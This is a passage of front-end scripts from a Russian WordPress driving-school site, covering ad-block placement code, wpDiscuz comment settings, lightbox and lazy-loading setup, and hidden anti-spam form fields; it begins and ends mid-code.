        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"791"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"791","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
